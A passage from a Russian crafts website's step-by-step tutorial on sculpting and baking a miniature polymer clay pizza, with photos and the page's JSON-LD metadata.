аппетитной.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/c0c6c647c229eaf77261f4a0cdc4578d.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/b43941ee07c453c6ae1d646f0eec9321.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>В маленькую крышечку или другую емкость выдавите немного жидкой пластики: каплю размером около 1 см. Два кусочка глины с мелкую горошину белого и желтого цветов соедините в равных пропорциях.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/e2a97cceddf63594b7a80bfd01834ebb.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Теперь зубочисткой хорошо размешайте полученный кусочек светло-желтого цвета в жидкой пластике. У вас должна получиться масса, по цвету и консистенции напоминающая плавленый сыр.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/17c85d1c102e0ef34ea95ce961d4020f.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Этой же зубочисткой нанесите сыр на лепешку тонким слоем. Немного оставьте для дальнейшей работы.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/5028a0976d17c98315aec3d7a1e150c4.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Кусочек красной глины хорошо разомните и скатайте небольшую колбаску толщиной 6-7 мм.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/fbc0f16d70104205c2816053755055d0.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Лезвием аккуратно порежьте колбаску на кусочки толщиной 1 мм.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/e12eff97f2b2b762b7d6e99b2940ee58.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Зубочисткой немного примните кусочки, придавая им округлую форму и делая поверхность неровной, похожей на запеченный помидор. Края кружочков можно немного затонировать коричневой пастелью.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/99a002ed4541668060fd4714d923d263.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Уложите кружочки помидоров на пиццу.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/a3563f653c0f9d1cd1c433c89c4d1eed.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Сверху добавьте остаток сыра, распределяя по поверхности помидоров так, чтобы кружочки просматривались.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/b4d3ff47ef8fe883184833a079d1a2b9.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Кисточкой нанесите еще немного тонировки, чтобы пицца из полимерной глины выглядела запеченной.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/780fd7f8bec9170a5d08a55c5a7ae596.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Если планируете использовать поделку в качестве украшения, например, кулона, можно сразу вставить пин для дальнейшего крепления фурнитуры. Не забудьте после запекания вынуть его, смазать клеем и вставить опять. Тогда пин не выскочит при использовании украшения.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/ec748da1611b960897794ea9646c9788.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Запекайте изделие в соответствии с инструкцией на упаковке. Для Sonnet нужно 30 минут при температуре 130 градусов. Если будете пользоваться обычной духовкой, то противень с заготовками можно завернуть в рукав для запекания во избежание вредных испарений. Подробнее о работе с пластикой читайте в публикации, посвященной этому виду творчества.</p><p><p><img decoding="async" title="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" src="/wp-content/uploads/2023/05/f18ff7335a896883e9f00979b921765b.jpg"  alt="Мастер-класс по лепке аппетитной миниатюрной пиццы из полимерной глины" /></p></p><p>Кулинарная миниатюра – очень увлекательное хобби, оно не требует много места и средств для материалов. Для лепки можно использовать пластилин, соленое тесто, холодный фарфор.</p><p>Пошаговый мастер-класс по лепке пиццы из полимерной глины для рукодельниц сайта «Женские увлечения» подготовила Инна Рогачева, фото автора.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-05-05T23:01:15+03:00","datePublished":"2023-05-05T23:01:15+03:00","dateModified":"2023-05-05T23:01:15+03:00","headline":"\u041c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u043b\u0435\u043f\u043a\u0435 \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u043d\u043e\u0439 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u043d\u043e\u0439 \u043f\u0438\u0446\u0446\u044b \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b","name":"\u041c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u043b\u0435\u043f\u043a\u0435 \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u043d\u043e\u0439 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u043d\u043e\u0439 \u043f\u0438\u0446\u0446\u044b \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b","keywords":[],"url":"https:\/\/vivalady.info\/stati\/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny\/","description":"\u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430 \u0434\u0438\u0435\u0442\u0435, \u044d\u0442\u043e \u0435\u0449\u0435 \u043d\u0435 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0431\u043b\u044e\u0434, \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 \u043d\u0435\u0441\u044a\u0435\u0434\u043e\u0431\u043d\u044b\u0435 \u0437\u0430\u043a\u0443\u0441\u043a\u0438! \u0410\u043f\u043f\u0435\u0442\u0438\u0442\u043d\u0430\u044f \u043f\u0438\u0446\u0446\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0432\u043e\u0441\u0445\u0438\u0449\u0435\u043d\u0438\u0435. \u0421\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u0443 \u043f\u043e","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430 \u0434\u0438\u0435\u0442\u0435, \u044d\u0442\u043e \u0435\u0449\u0435 \u043d\u0435 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0431\u043b\u044e\u0434, \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 \u043d\u0435\u0441\u044a\u0435\u0434\u043e\u0431\u043d\u044b\u0435 \u0437\u0430\u043a\u0443\u0441\u043a\u0438!     \u0410\u043f\u043f\u0435\u0442\u0438\u0442\u043d\u0430\u044f \u043f\u0438\u0446\u0446\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0432\u043e\u0441\u0445\u0438\u0449\u0435\u043d\u0438\u0435. \u0421\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u0435\u043b\u043a\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u0437\u0430 \u043e\u0434\u0438\u043d \u0432\u0435\u0447\u0435\u0440, \u043f\u043e\u0434\u0430\u0440\u0438\u0432 \u0441\u0435\u0431\u0435 \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u0443\u0432\u0435\u043d\u0438\u0440. \u0413\u043e\u0442\u043e\u0432\u0443\u044e \u043f\u043e\u0434\u0435\u043b\u043a\u0443 \u043d\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0442\u0440\u0443\u0434\u0430 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432 \u043c\u0430\u0433\u043d\u0438\u0442 \u0434\u043b\u044f \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0430, \u0431\u0440\u0435\u043b\u043e\u043a \u0438\u043b\u0438 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0443. \u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u043f\u043e\u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043e\u0432 \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c \u2013 \u0442\u0430\u043a\u043e\u043c \u0441\u044e\u0440\u043f\u0440\u0438\u0437\u0443 \u043e\u0431\u0440\u0430\u0434\u0443\u044e\u0442\u0441\u044f \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0435 \u0438 \u0434\u0435\u0442\u0438.\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0434\u043b\u044f \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043b\u0435\u043f\u043a\u0435\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0434\u043b\u044f \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b\u0414\u043b\u044f \u043b\u0435\u043f\u043a\u0438 \u043f\u0438\u0446\u0446\u044b \u0441 \u043f\u043e\u043c\u0438\u0434\u043e\u0440\u0430\u043c\u0438 \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u044e\u0442\u0441\u044f \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b:    \u0437\u0430\u043f\u0435\u043a\u0430\u0435\u043c\u0430\u044f \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u0430\u044f \u0433\u043b\u0438\u043d\u0430 \u0431\u0435\u043b\u043e\u0433\u043e, \u0436\u0435\u043b\u0442\u043e\u0433\u043e \u0438 \u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0412 \u044d\u0442\u043e\u043c \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0433\u043b\u0438\u043d\u0430 Sonnet;\u0433\u0435\u043b\u044c (\u0436\u0438\u0434\u043a\u0430\u044f \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430) Fimo \u0438\u043b\u0438 Sculpey;\u043d\u043e\u0436 \u0434\u043b\u044f \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b. \u041c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u0438\u0440\u043e\u043a\u043e\u0435 \u043b\u0435\u0437\u0432\u0438\u0435 \u0434\u043b\u044f \u043a\u0430\u043d\u0446\u0435\u043b\u044f\u0440\u0441\u043a\u043e\u0433\u043e \u043d\u043e\u0436\u0430;\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0440\u043e\u043b\u0438\u043a \u0438\u043b\u0438 \u0441\u0442\u0435\u043a\u043b\u044f\u043d\u043d\u0430\u044f \u0431\u0443\u0442\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0440\u0430\u0441\u043a\u0430\u0442\u044b\u0432\u0430\u043d\u0438\u044f;\u043f\u0430\u0441\u0442\u0435\u043b\u044c \u0438\u043b\u0438 \u0442\u0435\u043d\u0438 \u0434\u043b\u044f \u0432\u0435\u043a \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 (\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u043e 2-3 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u0432) \u0434\u043b\u044f \u0442\u043e\u043d\u0438\u0440\u043e\u0432\u043a\u0438;\u0442\u043e\u043d\u043a\u0430\u044f \u043a\u0438\u0441\u0442\u043e\u0447\u043a\u0430;\u043a\u0430\u0442\u0442\u0435\u0440\u044b \u0434\u043b\u044f \u0432\u044b\u0440\u0435\u0437\u0430\u043d\u0438\u044f \u043a\u0440\u0443\u0436\u043a\u043e\u0432. \u041c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043a\u0440\u044b\u0448\u0435\u0447\u043a\u0438 \u043d\u0443\u0436\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0430;\u0433\u043b\u0430\u0434\u043a\u0430\u044f \u0438 \u0442\u0432\u0435\u0440\u0434\u0430\u044f \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u0440\u0430\u0431\u043e\u0442\u044b. \u041f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043e\u0431\u044b\u0447\u043d\u0430\u044f \u043a\u0435\u0440\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043b\u0438\u0442\u043a\u0430;\u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u0438.\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043b\u0435\u043f\u043a\u0435\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u0443 \u0434\u043b\u044f \u043f\u0438\u0446\u0446\u044b. \u0412\u043e\u0437\u044c\u043c\u0438\u0442\u0435 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0443 \u0431\u0435\u043b\u043e\u0433\u043e, \u0436\u0435\u043b\u0442\u043e\u0433\u043e \u0438 \u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432 \u0442\u0430\u043a\u043e\u043c \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438: 10:2:1.\u0425\u043e\u0440\u043e\u0448\u043e \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0439\u0442\u0435. \u0412 \u0438\u0442\u043e\u0433\u0435 \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0446\u0432\u0435\u0442 \u043e\u0431\u044b\u0447\u043d\u043e\u0433\u043e \u0442\u0435\u0441\u0442\u0430.    \u0420\u0430\u0441\u043a\u0430\u0442\u0430\u0439\u0442\u0435 \u044d\u0442\u043e\u0442 \u043a\u0443\u0441\u043e\u0447\u0435\u043a \u0432 \u043f\u043b\u0430\u0441\u0442 \u0442\u043e\u043b\u0449\u0438\u043d\u043e\u0439 2-3 \u043c\u043c. \u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0442\u0435\u0441\u0442\u0430 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0430 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b: \u0447\u0435\u043c \u043c\u0435\u043d\u044c\u0448\u0435 \u043f\u0438\u0446\u0446\u0430, \u0442\u0435\u043c \u0442\u043e\u043d\u044c\u0448\u0435 \u043d\u0443\u0436\u043d\u043e \u0440\u0430\u0441\u043a\u0430\u0442\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u0443, \u0438\u043d\u0430\u0447\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f \u0431\u0443\u043b\u043e\u0447\u043a\u0430.  \u041f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043a\u0430\u0442\u0442\u0435\u0440\u043e\u0432 \u0438\u043b\u0438 \u043b\u044e\u0431\u044b\u0445 \u043a\u0440\u044b\u0448\u0435\u0447\u0435\u043a \u0432\u044b\u0440\u0435\u0436\u044c\u0442\u0435 \u043a\u0440\u0443\u0436\u043e\u043a \u043f\u043e\u0434 \u043f\u0438\u0446\u0446\u0443 \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b.\u0417\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0439\u0442\u0435 \u043a\u0440\u0430\u0439, \u0447\u0442\u043e\u0431\u044b \u043e\u043d \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043f\u043e\u0440\u0438\u0441\u0442\u044b\u043c, \u043a\u0430\u043a \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u0445\u043b\u0435\u0431.\u0415\u0441\u043b\u0438 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0442\u043e\u043d\u0438\u0440\u043e\u0432\u043a\u0438 \u043f\u0430\u0441\u0442\u0435\u043b\u044c, \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u043f\u043e\u0441\u043a\u043e\u0431\u043b\u0438\u0442\u0435 \u043a\u0443\u0441\u043e\u0447\u0435\u043a \u043b\u0435\u0437\u0432\u0438\u0435\u043c, \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u043f\u043e\u0440\u043e\u0448\u043e\u043a \u043d\u0443\u0436\u043d\u043e\u0433\u043e \u043e\u0442\u0442\u0435\u043d\u043a\u0430.\u0422\u043e\u043d\u043a\u043e\u0439 \u043a\u0438\u0441\u0442\u043e\u0447\u043a\u043e\u0439 \u043f\u043e\u0434\u0442\u043e\u043d\u0438\u0440\u0443\u0439\u0442\u0435 \u043a\u0440\u0430\u0439 \u043b\u0435\u043f\u0435\u0448\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u0430 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b\u0430 \u043f\u043e\u0434\u0436\u0430\u0440\u0438\u0441\u0442\u043e\u0439 \u0438 \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u043d\u043e\u0439.\u0412 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0443\u044e \u043a\u0440\u044b\u0448\u0435\u0447\u043a\u0443 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0443\u044e \u0435\u043c\u043a\u043e\u0441\u0442\u044c \u0432\u044b\u0434\u0430\u0432\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0436\u0438\u0434\u043a\u043e\u0439 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0438: \u043a\u0430\u043f\u043b\u044e \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u043c \u043e\u043a\u043e\u043b\u043e 1 \u0441\u043c. \u0414\u0432\u0430 \u043a\u0443\u0441\u043e\u0447\u043a\u0430 \u0433\u043b\u0438\u043d\u044b \u0441 \u043c\u0435\u043b\u043a\u0443\u044e \u0433\u043e\u0440\u043e\u0448\u0438\u043d\u0443 \u0431\u0435\u043b\u043e\u0433\u043e \u0438 \u0436\u0435\u043b\u0442\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u043e\u0432 \u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0432 \u0440\u0430\u0432\u043d\u044b\u0445 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u044f\u0445.\u0422\u0435\u043f\u0435\u0440\u044c \u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u043e\u0439 \u0445\u043e\u0440\u043e\u0448\u043e \u0440\u0430\u0437\u043c\u0435\u0448\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u043e\u0447\u0435\u043a \u0441\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 \u0432 \u0436\u0438\u0434\u043a\u043e\u0439 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0435. \u0423 \u0432\u0430\u0441 \u0434\u043e\u043b\u0436\u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u043c\u0430\u0441\u0441\u0430, \u043f\u043e \u0446\u0432\u0435\u0442\u0443 \u0438 \u043a\u043e\u043d\u0441\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0438 \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u044e\u0449\u0430\u044f \u043f\u043b\u0430\u0432\u043b\u0435\u043d\u044b\u0439 \u0441\u044b\u0440.\u042d\u0442\u043e\u0439 \u0436\u0435 \u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u043e\u0439 \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0441\u044b\u0440 \u043d\u0430 \u043b\u0435\u043f\u0435\u0448\u043a\u0443 \u0442\u043e\u043d\u043a\u0438\u043c \u0441\u043b\u043e\u0435\u043c. \u041d\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.\u041a\u0443\u0441\u043e\u0447\u0435\u043a \u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0445\u043e\u0440\u043e\u0448\u043e \u0440\u0430\u0437\u043e\u043c\u043d\u0438\u0442\u0435 \u0438 \u0441\u043a\u0430\u0442\u0430\u0439\u0442\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043a\u043e\u043b\u0431\u0430\u0441\u043a\u0443 \u0442\u043e\u043b\u0449\u0438\u043d\u043e\u0439 6-7 \u043c\u043c.\u041b\u0435\u0437\u0432\u0438\u0435\u043c \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u043f\u043e\u0440\u0435\u0436\u044c\u0442\u0435 \u043a\u043e\u043b\u0431\u0430\u0441\u043a\u0443 \u043d\u0430 \u043a\u0443\u0441\u043e\u0447\u043a\u0438 \u0442\u043e\u043b\u0449\u0438\u043d\u043e\u0439 1 \u043c\u043c.\u0417\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u043e\u0439 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u043c\u043d\u0438\u0442\u0435 \u043a\u0443\u0441\u043e\u0447\u043a\u0438, \u043f\u0440\u0438\u0434\u0430\u0432\u0430\u044f \u0438\u043c \u043e\u043a\u0440\u0443\u0433\u043b\u0443\u044e \u0444\u043e\u0440\u043c\u0443 \u0438 \u0434\u0435\u043b\u0430\u044f \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0439, \u043f\u043e\u0445\u043e\u0436\u0435\u0439 \u043d\u0430 \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043c\u0438\u0434\u043e\u0440. \u041a\u0440\u0430\u044f \u043a\u0440\u0443\u0436\u043e\u0447\u043a\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0437\u0430\u0442\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u0441\u0442\u0435\u043b\u044c\u044e.\u0423\u043b\u043e\u0436\u0438\u0442\u0435 \u043a\u0440\u0443\u0436\u043e\u0447\u043a\u0438 \u043f\u043e\u043c\u0438\u0434\u043e\u0440\u043e\u0432 \u043d\u0430 \u043f\u0438\u0446\u0446\u0443.\u0421\u0432\u0435\u0440\u0445\u0443 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0441\u044b\u0440\u0430, \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044f \u043f\u043e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u043c\u0438\u0434\u043e\u0440\u043e\u0432 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043a\u0440\u0443\u0436\u043e\u0447\u043a\u0438 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u043b\u0438\u0441\u044c.\u041a\u0438\u0441\u0442\u043e\u0447\u043a\u043e\u0439 \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0435\u0449\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e 